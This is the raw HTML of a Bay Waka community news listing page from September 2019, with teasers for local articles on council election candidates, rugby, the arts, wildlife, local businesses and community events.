                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T08:15:15+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent Closing the Gap survey results from the Western Bay of Plenty District Council candidates.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/X4RAPGJ4MRCONHWAG65RSHMCXQ-150x150.jpg"   alt="closing the gap bay of plenty regional council" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council">Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T03:44:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Bay of Plenty Regional Council election candidates by income equity group Closing the Gap.



Candidates...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" class="td-image-wrap" title="Let’s Hand Over the Keys to Forward Thinkers"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/cropped-element5-digital-T9CXBZLUvic-unsplash-150x150.jpg"   alt="" title="Let’s Hand Over the Keys to Forward Thinkers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" title="Let’s Hand Over the Keys to Forward Thinkers">Let’s Hand Over the Keys to Forward Thinkers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T02:35:31+00:00" >September 13, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson likens spring to new beginnings, new hope and changes - and encourages voters to keep this word in mind as election season draws close.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/01-150x150.jpg"   alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T21:20:00+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson investigates the possible reasons behind continued poor performance and financial hardship of our regional rugby teams.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-150x150.jpg"   alt="" title="What is Freemasonry?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T01:04:15+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    


In this short inspiring movie, Ben Franklin explains what it means to be a Freemason.


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-150x150.jpg"   alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:54:49+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the April 2019 edition of the Bay Waka we wrote about the Tauranga Creative Fibre group entering a National Competition in Palmerston North. It was a Project Runway entry in our National 50th Anniversary Festival.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-150x150.jpg"   alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:35:14+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery, Chapel St, Tauranga over Labour Weekend.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-150x150.jpg"   alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:26:35+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Glenys Parton shares her story of meeting Vinna and how Rotary has helped her reunite with her family.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Capture-150x150.jpg"   alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T21:13:22+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If rugby is a religion — and for many of us it is, then making it to the finals in the Bay Wide
competition is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tui-in-our-backyard/" rel="bookmark" class="td-image-wrap" title="Tui in our Backyard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/1200543tui5ac-150x150.jpg"   alt="tui" title="Tui in our Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tui-in-our-backyard/" rel="bookmark" title="Tui in our Backyard">Tui in our Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T09:07:40+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tui are beautiful native birds that feed largely on the nectar of flowers which is facilitated by their extraordinary long tongues.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" class="td-image-wrap" title="Kawerau WoodFest Celebrates Industry"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_9200-150x150.jpg"   alt="woodfest" title="Kawerau WoodFest Celebrates Industry" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" title="Kawerau WoodFest Celebrates Industry">Kawerau WoodFest Celebrates Industry</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:57:56+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Some towns try to hide their industrial origins when visitors come calling; they don’t
recognise that those very origins can be used to draw people in. Not Kawerau. In
Kawerau industry is celebrated - that’s what Kawerau WoodFest and Generation Homes National Woodskills Competition is all about.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/otanewainuku/" rel="bookmark" class="td-image-wrap" title="Three Great Walks at Ōtanewainuku"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/JTPIX_KiwiZesp-6504-150x150.jpg"   alt="Ōtanewainuku" title="Three Great Walks at Ōtanewainuku" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/otanewainuku/" rel="bookmark" title="Three Great Walks at Ōtanewainuku">Three Great Walks at Ōtanewainuku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T09:07:27+00:00" >September 9, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If you’re looking for some exercise with friends, family or on your own this weekend, try one of the great walks in the nearby forest at Ōtanewainuku.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/welcome-bay-vets/" rel="bookmark" class="td-image-wrap" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG201907190632532-150x150.jpg"   alt="welcome bay vets" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/welcome-bay-vets/" rel="bookmark" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends">Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:56:36+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our friends at Welcome Bay Vet Clinic shares the surprising effect winter has on our cute and cuddly four-legged friends.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-150x150.jpeg"   alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:44:02+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tony Hammond shares his memories of his family's journey from Ireland to New Zealand, and the adventures along the way.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-150x150.jpg"   alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:06:24+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our editor shares his inspiration for the latest issue of the Bay Waka and long-standing admiration of businessman and musical sensation Tony Hammond.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-150x150.jpeg"   alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T02:52:54+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
I first met Tony Hammond when my aching knee and my manual car were about to part company...



Driving...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds/" rel="bookmark" class="td-image-wrap" title="Laughter, Song and The Hammonds"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/imagejpeg_0001002-150x150.jpg"   alt="The Hammonds by Tenby Powell" title="Laughter, Song and The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds/" rel="bookmark" title="Laughter, Song and The Hammonds">Laughter, Song and The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/music-2/" class="td-post-category">Music</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T00:16:39+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The summer of 1973 was the beginning of a joyous journey through Otumoetai College and, with it burgeoning friendships which, as time has testified were to last a lifetime.                  </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-150x150.jpg"   alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorspicks/" class="td-post-category">Editor's Picks</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T23:37:39+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
The Hammonds music phenomenon began on their six-week voyage en route from Ireland to New Zealand when they emigrated here in 1973....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" class="td-image-wrap" title="Free Expo to Welcome Newcomers to Western Bay of Plenty"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-150x150.png"   alt="New to the Bay Expo" title="Free Expo to Welcome Newcomers to Western Bay of Plenty" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" title="Free Expo to Welcome Newcomers to Western Bay of Plenty">Free Expo to Welcome Newcomers to Western Bay of Plenty</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:18:59+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    <!-- wp:paragraph -->
<p>The “New to the Bay Expo 2019” is a free event to be held at Tauranga Boys College on Saturday, 28 September from 10am – 3pm. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The expo was created to support and inform locals and newcomers to the Western Bay of<br>Plenty about services and activities in the community that support settlement and to encourage community participation. </p>
<!-- /wp:paragraph -->                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" class="td-image-wrap" title="New Patrol Car Needs New Patrollers"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/MG1-5-1-150x150.jpg"   alt="new patrol car" title="New Patrol Car Needs New Patrollers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" title="New Patrol Car Needs New Patrollers">New Patrol Car Needs New Patrollers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/" class="td-post-category">Our Community</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:03:27+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Ōmokoroa Community Policing Group has taken delivery of a brand new vehicle and is encouraging more patrol volunteers to come forward to use it.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/conservation-week/" rel="bookmark" class="td-image-wrap" title="Nature Needs Us and Now is the Time to Take Action"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/nz_tauranga_kids-colouring_copyright-wwf_aaron-bryant-150x150.jpg"   alt="Conservation Week" title="Nature Needs Us and Now is the Time to Take Action" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/conservation-week/" rel="bookmark" title="Nature Needs Us and Now is the Time to Take Action">Nature Needs Us and Now is the Time to Take Action</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/department-of-conservation/" class="td-post-category">Department of Conservation</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T09:12:41+00:00" >September 5, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Bay of Plenty is leading the way for Conservation Week 2019, with 26 events registered for people of all ages to get involved and care for our nature.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/030-150x150.jpg"   alt="council candidate statement matthew farrell" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell">Bay of Plenty Regional Council Candidate Statement: Matthew Farrell</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:50:41+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_5824-150x150.jpg"   alt="Jenny Hobbs Candidate Statement" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs">Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:43:43+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" class="td-image-wrap" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/20190831_161747-150x150.jpg"   alt="Tauranga Council Startup Weekend" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend">Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T08:25:51+00:00" >September 2, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Four Tauranga City Council candidates (AJ Tuhoro, Suzi Paige, Heidi Hughes and Erika Harvey) all of them connected to the entrepreneurial community,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" class="td-image-wrap" title="Western Bay Council Notifies District Plan Changes"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/joshua-rawson-harris-KRELIShKxTM-unsplash-150x150.jpg"   alt="Western Bay Council District Plan" title="Western Bay Council Notifies District Plan Changes" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" title="Western Bay Council Notifies District Plan Changes">Western Bay Council Notifies District Plan Changes</a></h3>
                <div class="td-module-meta-info">
